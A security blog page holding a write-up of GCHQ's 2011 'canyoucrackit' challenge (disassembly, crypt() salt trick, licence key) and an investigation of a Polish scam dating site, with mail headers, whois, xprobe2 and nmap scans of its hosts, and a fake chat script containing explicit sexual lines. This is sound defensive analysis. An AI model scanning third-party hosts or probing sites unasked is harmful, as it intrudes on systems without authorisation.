To solve this level we must know that segment-offset architecture has always shifted memory etc. If we look closer we can find that emulated %%ds register has value 0x10 (because its 16 bits architecture).
I won’t post here my implementation of this VM, but after all again we must dump the memory how it is changed. Here it is:
1^D3<AA>@^B<80>^CR^@r^As^A<B2>P0^T<C0>^A<80>^@^P^P^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@2^@u^L32@^B<80>^CR^@r^As^C<B2>^@ð^@0C0>^A<FF>^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@u^P^A^@^@^@^@^@^@^@^@^@^@^@<CC>^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@}^_^U`MMR}^N'm^PmZ^FVG^TB^N<B6><B2><B2><E6>봃<8E><D7><E5><D4><D9><C3><F0><80><95><U+4209A><BD><95><A4><8D><9A>+0iJieU^\{i^\n^Dt5!&/`^CN7^^3T9溴<A2><AD><A4>ŕ<C8><C1><E4><8A><EC>璋<E8><81><U+2D624><D0><C0><8D><AC>"Re~'+Z^Ra
^Azk^]gGET /da75370fe15c4148bd4ceec861fbdaa5.exe HTTP/1.0^@^@^@^@^@^@^@^@^@^@^@^@^@^@7z^G^Q^_^]h%2w^^b#[GUS0^QB<F6><F1><B1><E6><C3><CC><F8><C5><E4><CC><C0>Ӆ<FD><9A><E3>恵<BB><D7>͇<A3><D3>k6oofU0^VE^ t\?)+f=^M
^M^B0(5^U ^U<DD><EC><B8><E2><FB><D8><CB><D8>ыՂٚ<F1><92><AB><E8><A6><D6>Ќ<AA>Ҕ<CF>EFg }D^TkEmT^C^W`bUZJfa^QWhu^Eb6}^B^P"B2<BA><E2><B9><E2>ֹ<FF><C3>銏<C1><8F>Ḥ<96><U+4F071><8D><89><CC><D4>xvar>7#Vsqyc^Q iz^Th^E!^^2'Y<B7>ϫ<DD><D5>̗<93><F2><E7><C0><EB><FF>飿<A1><AB><8B><BB><9E><9E><8C><A0><C1><9B>Z//NN^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@
As we can see there is hidden link for the next level 😉 Now we must probably play with binary 😉
Btw. to be sure that our emulator is correct, last instruction must be ‘hlt’ – halt.
Third level (last)
First of all, this is Windows binary so I will use VM to play with it (I use VirtualBox with Win XP SP3 + IDA of course ;p). We need to install cygwin to run the binary because of the libcrypt which was used to compile the binary. After all when we run the binary we will be asked to give an argument
usage: keygen.exe hostname
Let’s look inside of the binary…
mov [esp+78h+var_74], offset aR ; "r" mov [esp+78h+var_78], offset aLicense_txt ; "license.txt" call _fopen64 mov [ebp+var_4C], eax cmp [ebp+var_4C], 0 jnz short loc_401120 mov [esp+78h+var_78], offset aErrorLicense_t ; "error: license.txt not found\n" call printf mov [ebp+var_50], 0FFFFFFFFh jmp loc_401204
So program is looking for the license.txt file
lea eax, [ebp+var_38] mov [esp+78h+var_70], eax mov [esp+78h+var_74], offset aS ; "%s" mov eax, [ebp+var_4C] mov [esp+78h+var_78], eax call fscanf
Get the string from this file (here is by the way stack overflow bug :D). Next:
cmp [ebp+var_38], 71686367h jnz short loc_4011CF
program checks the first 4 bytes if they are equal to 0x71686367 which in fact is equal to the string “gchq” – so the pattern of The Government Communications Headquarters 🙂 Next:
mov eax, dword_402000 mov [esp+78h+var_74], eax lea eax, [ebp+var_38] add eax, 4 mov [esp+78h+var_78], eax call crypt mov edx, eax mov eax, dword_402000 mov [esp+78h+var_74], eax mov [esp+78h+var_78], edx call strcmp test eax, eax jnz short loc_4011A5
Here is small trick 🙂 For me very clever, so we can see call for the crypt() function and next compare and jump. If we analyze it closer we can see that argument for the crypt() is the same like one argument for the strcmp() function. So crypt() must return exactly the same value like one which was passed as argument. Pseudocode can look like:
char *tmp="hqDTK7b8K2rvw";
if (strcmp(crypt(bufor+4, tmp), tmp)) {
...
This is very interesting situation because we must find string which after pass it to the crypt() function with the salt “hqDTK7b8K2rvw” will be encrypted to exactly the same value as salt (“hqDTK7b8K2rvw”) 🙂
Two ways can be used to find this string – bruteforce and rainbow tables. I’ve done both 😀 In fact bruteforcing won’t take as much time. Anyway the answer is….
cyberwin
🙂 Yes, we have it 🙂 Now we know that license key should looks like:
gchqcyberwin
Whatever we add after this string it won’t change the value of encrypted string (because of the salt). So let’s try to run the code with exactly this license.txt file:
_> da75370fe15c4148bd4ceec861fbdaa5.exe www.canyoucrackit.co.uk keygen.exe loading stage1 license key(s)... loading stage2 license key(s)... request: GET /hqDTK7b8K2rvw/0/0/0/key.txt HTTP/1.0 response: HTTP/1.1 404 Not Found Content-Type: text/html; charset=us-ascii Server: Microsoft-HTTPAPI/2.0 Date: Thu, 01 Dec 2011 23:55:05 GMT Connection: close Content-Length: 315 <HTML body>
So what we know now… File tries to connect to the server given as the argument in command line and tries to GET a key.txt file from the URL:
/hqDTK7b8K2rvw/0/0/0/key.txt
So again we have some question. Why there is three values of 0 (zero) number? Is the server given in command line is correct? When the program is running it prints:
loading stage1 license key(s)... loading stage2 license key(s)...
Why he do that? If we look again to the java script code from the previous level we can read:
// stage 2 of 3
Is it somehow connected to this string? OK so… if we add anything after the magic string in license.txt file program tries to dump it as hex value and put in the URL, so:
_> da75370fe15c4148bd4ceec861fbdaa5.exe www.canyoucrackit.co.uk keygen.exe loading stage1 license key(s)... loading stage2 license key(s)... request: GET /hqDTK7b8K2rvw/41414141/42424242/43434343/key.txt HTTP/1.0 response: HTTP/1.1 404 Not Found Content-Type: text/html; charset=us-ascii Server: Microsoft-HTTPAPI/2.0 Date: Thu, 01 Dec 2011 23:58:05 GMT Connection: close Content-Length: 315 <HTML body>
Again we cannot put too long string because we can make stack overflow bug 😉 Of course we do not need to do that 😉 What is interesting we must find correct three 4bytes values and this is the main goal – find a correct path for the key.txt file – as I said in first level there is unused 4 bytes – use it + in 2 stage there was also 2 unused bytes but written directly in the .js file 😉
UPDATE: Some ppl didn’t believe I know what bytes should be used. But as I said in previous sentence – all bytes are in previous stages. Here is the correct link:
http://www.canyoucrackit.co.uk/hqDTK7b8K2rvw/a3bfc2af/d2ab1f05/da13f110/key.txt
So first value as I pointed in all previous sentence (when I described first level also I point it specially) is from the unused code from the shellcode. Two next bytes are the firmware from the second stage.
Ending
When we solve all problems and enter correct string in the main page which is:
you will be redirect to this page:
http://www.canyoucrackit.co.uk/soyoudidit.asp
Here is screenshot:
After you click the button you are going to be redirected here:
http://www.gchq-careers.co.uk/cyber-jobs/
Here is screenshot:
and final redirection is here:
https://apply.gchq-careers.co.uk/fe/tpl_gchq01ssl.asp?newms=jj&id=35874

Here is some screenshot with salary:
Conclusion
This is very nice challenge and requires in fact huge skills. Very nice training for our brains 😉 Anyway few points which I must write now:
- To apply for this job you must have English citizen – I don’t have so automagically I can’t apply even when I finished this challenge 😉
- This challenge requires a lot of skills and the salary(!) is very low for the ppl with this skills so I understand why they cannot find good ppl 😉
- I’m living and working now in London and I can say its quite nice place 😉
UPDATE 2: More information about second level + my implementation of VM can be found here:
http://blog.pi3.com.pl/?p=268
Best regards,
Adam Zabrocki
Today I’ve received strange mail:
— CUT —
Date: Thu, 01 Sep 2011 09:11:00 +0200
From: gayroobaoll <gayroobaoll@o2.pl>
To: pi3@itsec.pl
Subject:
Chcesz, http://facebook.com/100002779484440
— CUT —
As we can see, there is no subject, mail include link to someone’s facebook profile and has got only one Polish world (yes, this is attack for the Polish ppl). “Chcesz” means “Do you want”. Strange, dosn’t it? Mail was send from the Polish portal (o2.pl) – free mails.
OK 😉 Let’s check this profile…

Hm… interesting 😉 In the section “About” we can find Polish sentence: “Cześć. Chcesz się poznać. Co prawda tu rzadko bywam, więcej piszę na – www.relithibi.com/-lenaa pisz do mnie.” which can be translated to: “Hi. I want to meet you. To be honest, I’m here very rarely, I’m more active here – www.relithibi.com/-lenaa contact with me.” But in the section personal web page we can find different link:
http://agagwhili.com/-lenaa
But this two different URLs go to the same site http://randkipl.com/user.php?page=id&id=16112
OK. What is important here? Anything what we can press on this site forward us to the registration form 😉 On the left site of this page we can see smth like chat box, but it isn’t. This is static talk (maybe sniffed somewhere else) which is always the same. Whenever we visit this page we can see exactly the same talk and sentence sent from the same nicknames. This talk suggest of course sex propositions 😉 But what is important this site detect from which IP address we visit this page and tries to get the possible city from where our IP are and resolve the name of the city and put to the chat box 😉 This is nice social engineering trick 😉 The same situation is in the middle of the site, where is information about profile which we visit. Of course the city name is the same which page detect and the same situation is with the country 😉 Of course in this profile is written that this woman are looking for a men who want to have sex with her 😉
Of course site tries to remember visitors (cookies) and not change so often the city name when we use different IPs.
OK. So I thing this is good moment to check in more details the email which I received. Here is full headers:
— CUT —
Return-Path: <gayroobaoll@o2.pl>
X-Original-To: pi3@itsec.pl
Delivered-To: pi3@itsec.pl
Received: by itsec.pl (Postfix, from userid 1004)
id 97D164CE13; Thu, 1 Sep 2011 09:00:43 +0200 (CEST)
X-Spam-Checker-Version: SpamAssassin 3.3.2 (2011-06-06) on itsec.pl
X-Spam-Level:
X-Spam-Status: No, score=-1.9 required=5.0 tests=BAYES_00,FREEMAIL_FROM,
RCVD_IN_DNSWL_NONE,SPF_PASS,TVD_SPACE_RATIO,T_TO_NO_BRKTS_FREEMAIL
autolearn=ham version=3.3.2
Received: from mailout1.go2.pl (mailout1.go2.pl [193.17.41.11])
by itsec.pl (Postfix) with ESMTP id 84CF931F96
for <pi3@itsec.pl>; Thu, 1 Sep 2011 09:00:24 +0200 (CEST)
Received: from mailout1.go2.pl (unknown [10.0.0.103])
by mailout1.go2.pl (Postfix) with ESMTP id BEDA05D5158
for <pi3@itsec.pl>; Thu, 1 Sep 2011 09:11:01 +0200 (CEST)
Received: from o2.pl (unknown [10.0.0.40])
by mailout1.go2.pl (Postfix) with SMTP
for <pi3@itsec.pl>; Thu, 1 Sep 2011 09:11:01 +0200 (CEST)
Subject:
From: gayroobaoll <gayroobaoll@o2.pl>
To: pi3@itsec.pl
Mime-Version: 1.0
Message-ID: <1a68707d.72ac5cea.4e5f3004.83a38@o2.pl>
Date: Thu, 01 Sep 2011 09:11:00 +0200
X-Originator: 115.132.51.92
Content-Type: text/plain; charset=”UTF-8″
Content-Transfer-Encoding: quoted-printable
— CUT —
The real IP address of someone/something who sent this mail is: 115.132.51.92
This IP address alive and reply for ICMP-echo message:
— CUT —
# ping 115.132.51.92
PING 115.132.51.92 (115.132.51.92) 56(84) bytes of data.
64 bytes from 115.132.51.92: icmp_req=1 ttl=50 time=365 ms
64 bytes from 115.132.51.92: icmp_req=2 ttl=50 time=363 ms
64 bytes from 115.132.51.92: icmp_req=3 ttl=50 time=362 ms
^C
— 115.132.51.92 ping statistics —
3 packets transmitted, 3 received, 0% packet loss, time 2002ms
rtt min/avg/max/mdev = 362.722/363.863/365.174/1.225 ms
— CUT —
whois database:
— CUT —
# whois 115.132.51.92
% [whois.apnic.net node-2]
% Whois data copyright terms http://www.apnic.net/db/dbcopyright.html
inetnum: 115.132.0.0 – 115.135.255.255
netname: ADSLSTREAMYX
descr: CORE IP NETWORK DEVELOPMENT,
descr: TELEKOM MALAYSIA BERHAD
country: MY
admin-c: SM135-AP
tech-c: EAK2-AP
status: ALLOCATED PORTABLE
remarks: -+-+-+-+-+-+-+-+-+-+-+-++-+-+-+-+-+-+-+-+-+-+-+-+-+-+
remarks: This object can only be updated by APNIC hostmasters.
remarks: To update this object, please contact APNIC
remarks: hostmasters and include your organisation’s account
remarks: name in the subject line.
remarks: -+-+-+-+-+-+-+-+-+-+-+-++-+-+-+-+-+-+-+-+-+-+-+-+-+-+
changed: hm-changed@apnic.net 20080805
mnt-by: APNIC-HM
mnt-lower: MAINT-AP-STREAMYX
changed: hm-changed@apnic.net 20080919
source: APNIC
person: Siti Fuwaizah Mohd. Ghazali
nic-hdl: SM135-AP
e-mail: tm_osc@tmnet.com.my
address: Telekom Malaysia Berhad
address: Jalan Pantai Baru, Kuala Lumpur.
phone: +603-83185434
fax-no: +603-22402126
country: MY
changed: fuwaizah@tm.com.my 20090402
mnt-by: TM-NET-AP
abuse-mailbox: abuse@tm.net.my
notify: tmcops@tmnet.com.my
source: APNIC
person: EMRAN AHMED KAMAL
nic-hdl: EAK2-AP
e-mail: ssc@tmnet.com.my
address: Telekom Malaysia
address: Jalan Pantai Baru, Kuala Lumpur.
phone: +6-03-83185434
fax-no: +6-03-22402126
country: MY
changed: fuwaizah@tm.net.my 20080918
mnt-by: TM-NET-AP
abuse-mailbox: abuse@tm.net.my
source: APNIC
— CUT —
So… of course IP address is “somewhere” 😉 In this case Malaysia Telekom is owner. Greetings for Polish ppl in Malaysia ;p xprobe2 says this is Apple machine:
— CUT —
# xprobe2 -v -r 115.132.51.92
Xprobe2 v.0.3 Copyright (c) 2002-2005 fyodor@o0o.nu, ofir@sys-security.com, meder@o0o.nu
[+] Target is 115.132.51.92
[+] Loading modules.
[+] Following modules are loaded:
[x] [1] ping:icmp_ping – ICMP echo discovery module
[x] [2] ping:tcp_ping – TCP-based ping discovery module
[x] [3] ping:udp_ping – UDP-based ping discovery module
[x] [4] infogather:ttl_calc – TCP and UDP based TTL distance calculation
[x] [5] infogather:portscan – TCP and UDP PortScanner
[x] [6] fingerprint:icmp_echo – ICMP Echo request fingerprinting module
[x] [7] fingerprint:icmp_tstamp – ICMP Timestamp request fingerprinting module
[x] [8] fingerprint:icmp_amask – ICMP Address mask request fingerprinting module
[x] [9] fingerprint:icmp_port_unreach – ICMP port unreachable fingerprinting module
[x] [10] fingerprint:tcp_hshake – TCP Handshake fingerprinting module
[x] [11] fingerprint:tcp_rst – TCP RST fingerprinting module
[x] [12] fingerprint:smb – SMB fingerprinting module
[x] [13] fingerprint:snmp – SNMPv2c fingerprinting module
[+] 13 modules registered
[+] Initializing scan engine
[+] Running scan engine
[-] ping:tcp_ping module: no closed/open TCP ports known on 115.132.51.92. Module test failed
[-] ping:udp_ping module: no closed/open UDP ports known on 115.132.51.92. Module test failed
[-] No distance calculation. 115.132.51.92 appears to be dead or no ports known
[+] Host: 115.132.51.92 is up (Guess probability: 50%)
[+] Target: 115.132.51.92 is alive. Round-Trip Time: 0.36246 sec
[+] Selected safe Round-Trip Time value is: 0.72492 sec
[-] fingerprint:tcp_hshake Module execution aborted (no open TCP ports known)
[-] fingerprint:smb need either TCP port 139 or 445 to run
[-] fingerprint:snmp: need UDP port 161 open
[+] Primary guess:
[+] Host 115.132.51.92 Running OS: “Apple Mac OS X 10.3.7” (Guess probability: 100%)
[+] Other guesses:
[+] Host 115.132.51.92 Running OS: “Apple Mac OS X 10.3.8” (Guess probability: 100%)
[+] Host 115.132.51.92 Running OS: “Apple Mac OS X 10.3.9” (Guess probability: 100%)
[+] Host 115.132.51.92 Running OS: “Apple Mac OS X 10.4.0” (Guess probability: 100%)
[+] Host 115.132.51.92 Running OS: “Apple Mac OS X 10.4.1” (Guess probability: 100%)
[+] Host 115.132.51.92 Running OS: “HP JetDirect ROM F.08.08 EEPROM F.08.20” (Guess probability: 100%)
[+] Host 115.132.51.92 Running OS: “HP JetDirect ROM F.08.08 EEPROM F.08.05” (Guess probability: 100%)
[+] Host 115.132.51.92 Running OS: “HP JetDirect ROM F.08.01 EEPROM F.08.05” (Guess probability: 100%)
[+] Host 115.132.51.92 Running OS: “HP JetDirect ROM A.05.03 EEPROM A.05.05” (Guess probability: 100%)
[+] Host 115.132.51.92 Running OS: “HP JetDirect ROM A.03.17 EEPROM A.04.09” (Guess probability: 100%)
[+] Cleaning up scan engine
[+] Modules deinitialized
[+] Execution completed.
— CUT —
OK. So let’s check who register randkipl.com domain:
— CUT —
Domain Name: RANDKIPL.COM
Registrar: DIRECTI INTERNET SOLUTIONS PVT. LTD. D/B/A PUBLICDOMAINREGISTRY.COM
Whois Server: whois.PublicDomainRegistry.com
Referral URL: http://www.PublicDomainRegistry.com
Name Server: NS1.REG.RU
Name Server: NS2.REG.RU
Status: clientTransferProhibited
Updated Date: 06-jun-2011
Creation Date: 26-nov-2010
Expiration Date: 26-nov-2011
>>> Last update of whois database: Thu, 01 Sep 2011 19:53:13 UTC <<<
…
…
The Registry database contains ONLY .COM, .NET, .EDU domains and
Registrars.
Registration Service Provided By: DOMAIN NAMES REGISTRAR REG.RU LTD.
Contact: +7.4955801111
Domain Name: RANDKIPL.COM
Registrant:
PrivacyProtect.org
Domain Admin (contact@privacyprotect.org)
ID#10760, PO Box 16
Note – All Postal Mails Rejected, visit Privacyprotect.org
Nobby Beach
null,QLD 4218
AU
Tel. +45.36946676
Creation Date: 26-Nov-2010
Expiration Date: 26-Nov-2011
Domain servers in listed order:
ns1.reg.ru
ns2.reg.ru
Administrative Contact:
PrivacyProtect.org
Domain Admin (contact@privacyprotect.org)
ID#10760, PO Box 16
Note – All Postal Mails Rejected, visit Privacyprotect.org
Nobby Beach
null,QLD 4218
AU
Tel. +45.36946676
Technical Contact:
PrivacyProtect.org
Domain Admin (contact@privacyprotect.org)
ID#10760, PO Box 16
Note – All Postal Mails Rejected, visit Privacyprotect.org
Nobby Beach
null,QLD 4218
AU
Tel. +45.36946676
Billing Contact:
PrivacyProtect.org
Domain Admin (contact@privacyprotect.org)
ID#10760, PO Box 16
Note – All Postal Mails Rejected, visit Privacyprotect.org
Nobby Beach
null,QLD 4218
AU
Tel. +45.36946676
Status:LOCKED
Note: This Domain Name is currently Locked. In this status the domain
name cannot be transferred, hijacked, or modified. The Owner of this
domain name can easily change this status from their control panel.
This feature is provided as a security measure against fraudulent domain name hijacking.
— CUT —
Hm… All contact suggest the owner is somewhere in Australia (AU) but telephone number has prefix
to Denmark (+45). Of course name servers are in Russia 😉 Interesting is also STATUS of the domain:
— CUT —
Status:LOCKED
Note: This Domain Name is currently Locked. In this status the domain
name cannot be transferred, hijacked, or modified. The Owner of this
domain name can easily change this status from their control panel.
This feature is provided as a security measure against fraudulent domain name hijacking.
— CUT —
More information:
— CUT —
# host randkipl.com
randkipl.com has address 91.202.63.130
# host -t any randkipl.com
randkipl.com name server ns2.reg.ru.
randkipl.com name server ns1.reg.ru.
randkipl.com has address 91.202.63.130
# host 91.202.63.130
Host 130.63.202.91.in-addr.arpa. not found: 3(NXDOMAIN)
% This is the RIPE Database query service.
% The objects are in RPSL format.
%
% The RIPE Database is subject to Terms and Conditions.
% See http://www.ripe.net/db/support/db-terms-conditions.pdf
% Note: this output has been filtered.
% To receive output for a database update, use the “-B” flag.
% Information related to ‘91.202.60.0 – 91.202.63.255’
inetnum: 91.202.60.0 – 91.202.63.255
netname: AKRINO-NET
descr: Akrino Inc
country: VG
org: ORG-AI38-RIPE
admin-c: IVM27-RIPE
tech-c: IVM27-RIPE
status: ASSIGNED PI
mnt-by: RIPE-NCC-END-MNT
mnt-by: MNT-AKRINO
mnt-lower: RIPE-NCC-END-MNT
mnt-routes: MNT-AKRINO
mnt-domains: MNT-AKRINO
source: RIPE # Filtered
organisation: ORG-AI38-RIPE
org-name: Akrino Inc
org-type: OTHER
address: Akrino Inc.
address: P.O.Box 146 Trident Chambers
address: Road Town, Tortola
address: BVI
e-mail: noc.akrino@gmail.com
mnt-ref: MNT-AKRINO
mnt-by: MNT-AKRINO
source: RIPE # Filtered
person: Igoren V Murzak
address: Akrino Inc
address: P.O.Box 146 Trident Chambers
address: Road Town, Tortola
address: BVI
phone: +1 914 5952753
e-mail: noc.akrino@gmail.com
nic-hdl: IVM27-RIPE
mnt-by: MNT-AKRINO
source: RIPE # Filtered
% Information related to ‘91.202.60.0/22AS44571’
route: 91.202.60.0/22
descr: AKRINO BLOCK
origin: AS44571
mnt-by: MNT-AKRINO
source: RIPE # Filtered
% Information related to ‘91.202.63.0/24AS44571’
route: 91.202.63.0/24
descr: AKRINO BLOCK #4
origin: AS44571
mnt-by: MNT-AKRINO
source: RIPE # Filtered
— CUT —
So Internet Service Provider is Akrino Inc. from Virgin Islands, British. If we google for this IP address we can discover that it was used many times for some attacks. Many domains was registered for this IP address, for example sex-v-odnoklassnikah.com, seks-v-mambe.com, sexnk.org, etc.
Here is nmap scan:
— CUT —
Nmap scan report for 91.202.63.130
Host is up (0.045s latency).
Scanned at 2011-09-02 00:43:47 CEST for 10s
Not shown: 999 filtered ports
PORT STATE SERVICE
80/tcp open http
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
Aggressive OS guesses: OpenWrt White Russian 0.9 (Linux 2.4.30) (93%), OpenWrt 0.9 – 7.09 (Linux 2.4.30 – 2.4.34) (93%), OpenWrt Kamikaze 7.09 (Linux 2.6.22) (93%), Crestron XPanel control system (87%), Netgear DG834G WAP (87%), OpenBSD 4.3 (87%), Apple Mac OS X 10.6.2 – 10.6.4 (Snow Leopard) (Darwin 10.2.0 – 10.4.0) (86%), Cisco IronPort C650 email security appliance (AsyncOS 7.0.1) (86%), FreeBSD 6.1-RELEASE (86%), OpenWrt (Linux 2.4.30 – 2.4.34) (86%)
No exact OS matches for host (test conditions non-ideal).
TCP/IP fingerprint:
SCAN(V=5.51%D=9/2%OT=80%CT=%CU=%PV=N%G=N%TM=4E600AAD%P=i686-pc-linux-gnu)
SEQ(SP=105%GCD=4%ISR=107%TS=U)
SEQ(SP=102%GCD=2%ISR=109%TI=RI%TS=U)
OPS(O1=M5B4SLL%O2=M578SLL%O3=M280%O4=M5B4SLL%O5=M218SLL%O6=M109SLL)
WIN(W1=2000%W2=2000%W3=2000%W4=2000%W5=2000%W6=2000)
ECN(R=Y%DF=Y%TG=40%W=2000%O=M5B4SLL%CC=N%Q=)
T1(R=Y%DF=Y%TG=40%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=Y%DF=Y%TG=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
U1(R=N)
IE(R=N)
— CUT —
OK. It’s time to look a bit for the site. Here is headers from the connection:
— CUT —
http://randkipl.com/user.php?page=id&id=16112
GET /user.php?page=id&id=16112 HTTP/1.1
Host: randkipl.com
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:6.0.1) Gecko/20100101 Firefox/6.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pl,en-us;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Connection: keep-alive
Referer: http://agagwhili.com/-lenaa
Cookie: view=1; p=336; sub=1887; sex=0; erotic=1; typep=0; PHPSESSID=a7a9a32d77f07a11d3b3cce52a7b2910
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 01 Sep 2011 19:24:43 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: view=1; expires=Fri, 02-Sep-2011 19:24:43 GMT; path=/
Set-Cookie: p=336; expires=Sat, 01-Oct-2011 19:24:43 GMT; path=/
Set-Cookie: sub=1887; expires=Sat, 01-Oct-2011 19:24:43 GMT; path=/
Set-Cookie: sex=0; expires=Sat, 01-Oct-2011 19:24:43 GMT; path=/
Set-Cookie: erotic=1; expires=Sat, 01-Oct-2011 19:24:43 GMT; path=/
Set-Cookie: typep=0; expires=Sat, 01-Oct-2011 19:24:43 GMT; path=/
— CUT —
Server is in fact Apache in version 1.3.42 but the fake server name is transfered (nginx). Server use PHP/5.2.17 and create Cookies.
Next header:
— CUT —
http://randkipl.com/js/messages_pl.php?city=<city>
GET /js/messages_pl.php?city=<city> HTTP/1.1
Host: randkipl.com
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:6.0.1) Gecko/20100101 Firefox/6.0.1
Accept: */*
Accept-Language: pl,en-us;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Connection: keep-alive
Referer: http://randkipl.com/user.php?page=id&id=16112
Cookie: view=1; p=336; sub=1887; sex=0; erotic=1; typep=0; PHPSESSID=a7a9a32d77f07a11d3b3cce52a7b2910
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 01 Sep 2011 19:24:43 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.2.17
— CUT—
As we can see the city name is send to the server. This is what I wrote at the beginning. Site use this name to improve social engineering attack 😉
I didn’t have a time to lok for the site closer, but it has a lot of bugs in the registering form. Here is simple XSS:
In the cookies we can find information like chat box id, etc. 😉 Site was written probably by some russian guy – comments in the code suggest it:
$(‘#chat’).append(“<p><span>Гость</span> говорит:<br />”);
it means “Guess write”
<!–O mnie: <b>Моя красивая грудь всегда ждёт жарких чувственных поцелуев.
Я готова отдаться мужчине, который сможет своими опытными руками довести
меня до экстаза. Больше всего обожаю, когда меня берут сзади.</b><br>–>
I will not translate this 😉
About chat box. We can find it here:
http://randkipl.com//js/messages_pl.php?city=<city>
— CUT —
var messages =
new Array(
“M6 – No tak fajnego ciala jeszcze nie widzialem, W5 powtorzmy w nast. tygodniu?!\n”+
“W5 – Popatrzymy\n”+
“W2 – Dobrze wypoczelismy wczoraj w miescie <city>\n”+
“M12 – Hej! Starczy pornem sie bawic, kto wczoraj byl na spotkaniu grupowym w <city>? \n”+
“W2 – Ja bylam, chcesz powtorzyc? \n”+
“M12 – W2 no ze zdjec widac, ze niezle bylo, jestes taka mila ) \n”+
“M10 – Ci, ktorzy waslali swoje nagranie ‘W calym domu’ prosze podac link do strony brunetki, bardzo mi sie spodobala \n”+
“W5 – Wyslalam Ci do privu\n”+
“W28 – dla poczatku by nie zaszkodzilo. Zobaczyc kto czego wart. I u kogo jak stoi)))\n”+
“M1 – To oczym pytanie – zapraszam do priwu albo do web przez skype!\n”+
“W24 – Zgubilam wideo, to co wysylala W2? Prosze o podanie linku!\n”+
“M6 – M2 aktywnie wyklada swoje domowe wideo, nawet podejrzewam, ze zapraszali kogos filmowac)!\n”+
“M18 – Kto tam sie grozil zorganizowac striptiz przez skype?\n”+
“M19 – Starczy dreczyc, dziewczynki, wlaczajcie kamere! \n”+
“W24 – A kto mi obiecywal foto swojego ptaszka?\n”+
“W25 – W24 – A kto, do rzeczy, obiecywal?\n”+
“M12 – Jestem gotowy do spotkania z dziewczyna z Piteru!\n”+
“W5 – Juz zrzucilam Ci do priwu komorke – otrzymales?\n”+
“M6 – Kto uwielbia anal lesbijek, rzuce do priwu zajebisty filmik!\n”+
“W26 – Mam propozycje dla powaznych mezczyzn. Zapraszam do mego priwu! (miasto <b><city></b>)\n”+
“M10 – Co znaczy powaznych? Z kasa?\n”+
“W37 – Proponuje swoje realne intymne zdjecia\n”+
“W24 – Co za super! Z poczatku – no i potem koszmar, jak ona to wszystko wytrzyma?!))\n”+
“M19 – M7 – W2 w dzienniku ma taki ekstremalny, paluszki oblizesz! \n”+
“M1 – Aha. To ona tam sama chyba z dwoma facetami wystepuje, a wszystkim mowi, ze to jej kuzynka\n”+
“W2 – Namawiacie na skromna dziewczyne, niepotrzebnie)))\n”+
“W22 – W24 – Zajebiscie, co teraz zobaczylam z linku Sergieja. Popatrz!\n”+
“W41 – Proponuje realny seks z dominowaniem w Moskwie!\n”+
“M26 – czesc wszystkim. Jestem tu nowy. Naprawde tu zapoznywaja sie dla seksu, jestem z miasta<city>?\n”+
“W28 – Zalezy od tego, co proponowac bedziesz\n”+
“W28 – Czy myslales, ze przyslismy tutaj w miasta grac?))\n”+
“M26 – Poczatek optymistyczny, do rzeczy\n”+
“M26 – Samara. Jestem gotowy do spotkania dzis wieczorem z sympatyczna dziewczyna) \n”+
“M10 – Polina – dinamo. Dalej zdjec nie pojdzie!\n”+
“M9 – Kurde, dziewczynki, chce od razu dwoch – co robic?\n”+
“W5 – zobacz ankiete M11 – dwie siostry ;)\n”+
“W41 – M9 – Przyjezdzaj do mnie na Sokol w Moskwie, wszystko zalatwie. Szczegoly – w priwie!\n”+
“M10 – W41 powazna pani. Moze taaakie pokazac, juz widzialem!\n”+
“W37 – M6 – Hejki! Nie zdradzales mi tutaj?Ostatnim razem nasze spotkanie bylo nawet za bardzo!)\n”+
“M6 – zdradzalem z dwiema brunetkami i jedna piersiasta lesbi. Poczekaj, zaraz Ci Linki podam!\n”+
“W1 – Nie chlopaki poszli, a same masturbanty. Choc by ktos mi wsunal!)\n”+
“W30 – Oj, ja tez chce zobaczyc! M19, jestes z Moskwy?\n”+
“M19 – Tula! Proponuje dzisiaj grupowe spotkanie!\n”+
